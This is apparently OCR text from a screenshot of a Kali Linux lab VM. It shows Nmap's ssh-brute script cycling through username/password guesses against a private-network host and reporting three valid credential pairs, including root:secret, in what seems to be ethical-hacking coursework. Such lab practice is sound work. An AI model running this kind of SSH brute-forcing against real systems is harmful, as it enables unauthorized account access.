 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 23:32
root@kali: /usr/share/nmap/scripts
File Actions Edit View Help
File System
myzaprepo...
Home
Trash
myCEHnotes
ProjectWor...
Usernames...
passwords.txt
2022-08-0...
project1_za...
NSE: [ssh-brute] Trying username/password pair: web:estrella
NSE: [ssh-brute] Trying username/password pair: test:estrella
NSE: [ssh-brute] Trying username/password pair: admin:patrick
NSE: [ssh-brute] Trying username/password pair: administrator:patrick
NSE: [ssh-brute] Trying username/password pair: sysadmin:patrick
NSE: [ssh-brute] Trying username/password pair: netadmin:patrick
NSE: [ssh-brute] Trying username/password pair: guest:patrick
NSE: [ssh-brute] Trying username/password pair: web:patrick
NSE: [ssh-brute] Trying username/password pair: test:patrick
NSE: [ssh-brute] Trying username/password pair: admin:angela
NSE: [ssh-brute] Trying username/password pair: administrator:angela
NSE: [ssh-brute] Trying username/password pair: sysadmin:angela
NSE: [ssh-brute] Trying username/password pair: netadmin:angela
NSE: [ssh-brute] Trying username/password pair: guest:angela
NSE: [ssh-brute] Trying username/password pair: web:angela
NSE: [ssh-brute] Trying username/password pair: test:angela
NSE: [ssh-brute] Trying username/password pair: admin:mylove
NSE: [ssh-brute] Trying username/password pair: administrator:mylove
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.246.7
Host is up (0.00090s latency).
PORT STATE SERVICE
22/tcp open ssh
| ssh-brute:
| Accounts:
| user:user - Valid credentials
| webadmin:football - Valid credentials
| root:secret - Valid credentials
|_ Statistics: Performed 857 guesses in 600 seconds, average tps: 1.4
Nmap done: 1 IP address (1 host up) scanned in 601.94 seconds
(root💀kali)-[/usr/share/nmap/scripts]
KALI
BY OFFENSIVE SECURITY
27°C
Mostly cloudy
ENG
IN
09:02
01-09-2022